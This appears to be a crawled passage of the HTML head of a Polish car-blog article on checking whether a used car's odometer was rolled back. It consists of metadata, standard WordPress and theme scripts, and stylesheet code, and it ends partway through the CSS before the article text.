

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/
body_size: 114055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego | AutoTydzien.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autotydzien.pl/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?fit=816%2C250&ssl=1" /><meta name="author" content="Redakcja AutoTydzień.pl">

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[213,330] -->
<meta name="description"  content="To dosyć specyficzne zjawisko na rynku używanych samochodów w Polsce, ale dziwnym trafem zdecydowana większość sprzedawanych aut ma przebieg mniejszy niż 180" />

<link rel="canonical" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z wpisami" href="https://www.autotydzien.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z komentarzami" href="https://www.autotydzien.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego Kanał z komentarzami" href="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autotydzien.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.autotydzien.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://www.autotydzien.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autotydzien.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autotydzien.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jak wybrać właściwą żarówkę do samochodu?' href='https://www.autotydzien.pl/jak-wybrac-wlasciwa-zarowke-do-samochodu/' />
<link rel='next' title='Wybrane strategie oszczędzania paliwa we flotach pojazdów' href='https://www.autotydzien.pl/wybrane-strategie-oszczedzania-paliwa-we-flotach-pojazdow/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel='shortlink' href='https://wp.me/p6xWbM-8J' />
<link rel="alternate" type="application/json+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fczyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fczyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Czyli licznik był przekręcony? &#8211; jak sprawdzić rzeczywisty przebieg samochodu używanego" />
<meta property="og:url" content="https://www.autotydzien.pl/czyli-licznik-byl-przekrecony-jak-sprawdzic-rzeczywisty-przebieg-samochodu-uzywanego/" />
<meta property="og:description" content="To dosyć specyficzne zjawisko na rynku używanych samochodów w Polsce, ale dziwnym trafem zdecydowana większość sprzedawanych aut ma przebieg mniejszy niż 180 tysięcy kilometrów. Nie jest to zaskaku…" />
<meta property="article:published_time" content="2017-07-19T10:38:02+00:00" />
<meta property="article:modified_time" content="2017-07-19T10:38:02+00:00" />
<meta property="og:site_name" content="AutoTydzien.pl" />
<meta property="og:image" content="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?fit=816%2C250&amp;ssl=1" />
<meta property="og:image:width" content="816" />
<meta property="og:image:height" content="250" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2017/07/licznik-zrodlo-pixabay-com.jpg?fit=816%2C250&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@AutoTydzien_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.autotydzien.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1e73be;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1e73be !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
